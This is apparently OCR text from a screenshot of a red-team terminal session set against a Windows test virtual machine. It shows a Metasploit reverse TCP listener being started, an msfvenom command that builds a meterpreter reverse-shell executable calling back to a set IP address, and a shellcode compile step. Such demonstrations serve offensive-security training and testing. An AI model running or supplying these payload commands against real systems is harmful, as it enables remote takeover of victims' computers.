 1 / 1
Tilix: paranoidninja@vortex: ~
2: paranoidninja@vortex: ~
msf6 exploit(multi/handler) > set LPORT 9443
LPORT => 9443
msf6 exploit(multi/handler) > set LHOST 192.168.0.150
LHOST => 192.168.0.150
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.150:9443
3: paranoidninja@vortex: ~
paranoidninja@vortex:~$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.170.145 L
PORT=8080 -f exe > Documents/msf.exe
1: paranoidninja@vortex: ~/Documents
paranoidninja@vortex:~/Documents$ bash binCompiler.sh 64 badger_x64_rtl.bin badger_x64.exe
* Compile time: Saturday 12 November 2022 03:59:57 PM IST
* Compiling x64
+ Success
+ Shellcode size: 213K
paranoidninja@vortex:~/Documents$
Win10x64-Testing - VMware Work...
Tilix: paranoidninja@vortex: ~
Ratel War Room